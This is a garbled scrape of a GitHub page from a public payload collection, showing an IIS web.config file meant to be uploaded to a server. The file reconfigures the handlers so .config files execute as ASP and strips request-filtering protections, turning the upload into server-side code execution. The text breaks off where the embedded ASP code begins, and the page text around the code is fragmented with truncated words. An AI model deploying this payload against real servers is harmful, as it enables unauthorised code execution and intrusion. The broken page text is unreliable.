 https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/Upload Insecure Files/Configuration IIS web.config/web.config
El Rincón del Hacker ChatGPT
oduct Solutions Resources Open Source Enterprise Pricing Search or jump to... / Sign in Sig
kyrepo / PayloadsAllTheThings Public Sponsor Notifications Fork 14.4k Star 5
Pull requests 15 Actions Projects Security Insights
PayloadsAllTheThings / Upload Insecure Files / Configuration IIS web.config / web.config
Alvin Smith Rename web.web.config to web.config 31a1cdc · 3 years ago
Code Blame 65 lines (58 loc) · 1.82 KB Raw
bing
uggling
Insecure Files
Ffmpeg HLS
ZIP Symbolic Link
uration Apache .htaccess
uration Busybox httpd.conf
uration IIS web.config
config
uration Python __init__.py
uration uwsgi.ini
R
sion ASP
sion Flash
1 <?xml version="1.0" encoding="UTF-8"?>
2 <configuration>
3 <system.webServer>
4 <handlers accessPolicy="Read, Script, Write">
5 <add name="web_config" path="*.config" verb="*" modules="IsapiModule" scriptProcessor="%windir%\system32\inetsrv\asp.dll" resourceType="Unspecified" requireAccess="Write" preCondition="bi
6 </handlers>
7 <security>
8 <requestFiltering>
9 <fileExtensions>
10 <remove fileExtension=".config" />
11 </fileExtensions>
12 <hiddenSegments>
13 <remove segment="web.config" />
14 </hiddenSegments>
15 </requestFiltering>
16 </security>
17 </system.webServer>
18 </configuration>
19 <!--
20 <% Response.write("-"&"->")%>
21 <%